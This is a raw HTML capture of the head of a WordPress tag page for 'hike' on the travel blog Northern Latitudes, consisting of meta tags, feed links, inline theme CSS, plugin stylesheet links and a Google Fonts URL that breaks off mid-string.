

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.northernlatitudes.ca/tag/hike/
body_size: 16001
content:
<!DOCTYPE html>

<html lang="en-US">

	<head>
	  	<meta charset="UTF-8">
	  	<meta name="viewport" content="width=device-width">
	  	<title>hike &#8211; Northern Latitudes</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Northern Latitudes &raquo; Feed" href="https://www.northernlatitudes.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Northern Latitudes &raquo; Comments Feed" href="https://www.northernlatitudes.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Northern Latitudes &raquo; hike Tag Feed" href="https://www.northernlatitudes.ca/tag/hike/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='alternate stylesheet' id='powerkit-icons-css' href='https://www.northernlatitudes.ca/wp-content/plugins/powerkit/assets/fonts/powerkit-icons.woff?ver=3.0.4' type='text/css' as='font' type='font/wof' crossorigin />
<link rel='stylesheet' id='powerkit-css' href='https://www.northernlatitudes.ca/wp-content/plugins/powerkit/assets/css/powerkit.css?ver=3.0.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.northernlatitudes.ca/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.northernlatitudes.ca/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='powerkit-author-box-css' href='https://www.northernlatitudes.ca/wp-content/plugins/powerkit/modules/author-box/public/css/public-powerkit-author-box.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-basic-elements-css' href='https://www.northernlatitudes.ca/wp-content/plugins/powerkit/modules/basic-elements/public/css/public-powerkit-basic-elements.css?ver=3.0.4' type='text/css' media='screen' />
<link rel='stylesheet' id='powerkit-coming-soon-css' href='https://www.northernlatitudes.ca/wp-content/plugins/powerkit/modules/coming-soon/public/css/public-powerkit-coming-soon.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-content-formatting-css' href='https://www.northernlatitudes.ca/wp-content/plugins/powerkit/modules/content-formatting/public/css/public-powerkit-content-formatting.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-сontributors-css' href='https://www.northernlatitudes.ca/wp-content/plugins/powerkit/modules/contributors/public/css/public-powerkit-contributors.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-facebook-css' href='https://www.northernlatitudes.ca/wp-content/plugins/powerkit/modules/facebook/public/css/public-powerkit-facebook.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-featured-categories-css' href='https://www.northernlatitudes.ca/wp-content/plugins/powerkit/modules/featured-categories/public/css/public-powerkit-featured-categories.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-inline-posts-css' href='https://www.northernlatitudes.ca/wp-content/plugins/powerkit/modules/inline-posts/public/css/public-powerkit-inline-posts.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-instagram-css' href='https://www.northernlatitudes.ca/wp-content/plugins/powerkit/modules/instagram/public/css/public-powerkit-instagram.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-justified-gallery-css' href='https://www.northernlatitudes.ca/wp-content/plugins/powerkit/modules/justified-gallery/public/css/public-powerkit-justified-gallery.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='glightbox-css' href='https://www.northernlatitudes.ca/wp-content/plugins/powerkit/modules/lightbox/public/css/glightbox.min.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-lightbox-css' href='https://www.northernlatitudes.ca/wp-content/plugins/powerkit/modules/lightbox/public/css/public-powerkit-lightbox.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-opt-in-forms-css' href='https://www.northernlatitudes.ca/wp-content/plugins/powerkit/modules/opt-in-forms/public/css/public-powerkit-opt-in-forms.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-pinterest-css' href='https://www.northernlatitudes.ca/wp-content/plugins/powerkit/modules/pinterest/public/css/public-powerkit-pinterest.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-widget-posts-css' href='https://www.northernlatitudes.ca/wp-content/plugins/powerkit/modules/posts/public/css/public-powerkit-widget-posts.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-scroll-to-top-css' href='https://www.northernlatitudes.ca/wp-content/plugins/powerkit/modules/scroll-to-top/public/css/public-powerkit-scroll-to-top.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-share-buttons-css' href='https://www.northernlatitudes.ca/wp-content/plugins/powerkit/modules/share-buttons/public/css/public-powerkit-share-buttons.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-slider-gallery-css' href='https://www.northernlatitudes.ca/wp-content/plugins/powerkit/modules/slider-gallery/public/css/public-powerkit-slider-gallery.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-social-links-css' href='https://www.northernlatitudes.ca/wp-content/plugins/powerkit/modules/social-links/public/css/public-powerkit-social-links.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-twitter-css' href='https://www.northernlatitudes.ca/wp-content/plugins/powerkit/modules/twitter/public/css/public-powerkit-twitter.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-widget-about-css' href='https://www.northernlatitudes.ca/wp-content/plugins/powerkit/modules/widget-about/public/css/public-powerkit-widget-about.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='audio-podcast-font-css' href='//fonts.googleapis.com/css?family=ABeeZee%3Aital%400%3B1%7CAbril+Fatface%7CAcme%7CAlfa+Slab+One%7CAllura%7CAnton%7CArchitects+Daughter%7CArchivo%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CArimo%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CArsenal%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CArvo%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CAlegreya+Sans%3Aital%2Cwght%400%2C100%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C700%3B1%2C800%3B1%2C900%7CAsap%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CAssistant%3Awght%40200%3B300%3B400%3B500%3B600%3B700%3B800%7CAveria+Serif+Libre%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C700%7CBangers%7CBoogaloo%7CBad+Script%7CBarlow+Condensed%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CBitter%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CBree+Serif%7CBenchNine%3Awght%40300%3B400%3B700%7CCabin%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CCardo%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%7CCourgette%7CCaveat+Brush%7CCherry+Swash%3Awght%40400%3B700%7CCormorant+Garamond%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CCrimson+Text%3Aital%2Cwght%400%2C400%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C600%3B1%2C700%7CCuprum%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CCookie%7CComing+Soon%7CCharm%3Awght%40400%3B700%7CChewy%7CDays+One%7CDM+Serif+Display%3Aital%400%3B1%7CDosis%3Awght%40200%3B300%3B400%3B500%3B600%3B700%3B800%7CEB+Garamond%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%7CEconomica%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CExo+2%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CFira+Sans%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CFredoka+One%7CFjalla+One%7CFrank+Ruhl+Libre%3Awght%40300%3B400%3B500%3B700%3B900%7CGabriela%7CGloria+Hallelujah%7CGreat+Vibes%7CHandlee%7CHammersmith+One%7CHeebo%3Awght%40100%3B200%3B300%3B400%3B500%3B600%3B700%3B800%3B900%7CHind%3Awght%40300%3B400%3B500%3B600%3B700%7CInconsolata%3Awght%40200%3B300%3B400%3B500%3B600%3B700%3B800%3B900%7CIndie+Flower%7CIM+Fell+English+SC%7CJulius+Sans+One%7CJomhuria%7CJosefin+Slab%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CJosefin+Sans%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CJost%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CKanit%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CKaushan+Script%7CKrub%3Aital%2Cwght%400%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CLato%3Aital%2Cwght%400%2C100%3B0%2C300%3B0%2C400%3B0%2C700%3B0%2C900%3B1%2C100%3B1%2C300%3B1%2C400%3B1%2C700%3B1%2C900%7CLora%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CLibre+Baskerville%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%7CLiterata%3Aital%2Copsz%2Cwght%400%2C7..72%2C200%3B0%2C7..72%2C300%3B0%2C7..72%2C400%3B0%2C7..72%2C500%3B0%2C7..72%2C600%3B0%2C7..72%2C700%3B0%2C7..72%2C800%3B0%2C7..72%2C900%3B1%2C7..72%2C200%3B1%2C7..72%2C300%3B1%2C7..72%2C400%3B1%2C7..72%2C500%3B1%2C7..72%2C600%3B1%2C7..72%2C700%3B1%2C7..72%2C800%3B1%2C7..72%2C900%7CLobster%7CLobster+Two%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CMerriweather%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C700%3B0%2C900%3B1%2C300%3B1%2C400%3B1%2C700%3B1%2C900%7CMarck+Script%7CMarcellus%7CMerienda+One%7CMonda%3Awght%40400%3B700%7CMontserrat%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CMulish%3Aital%2Cwght%400%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B0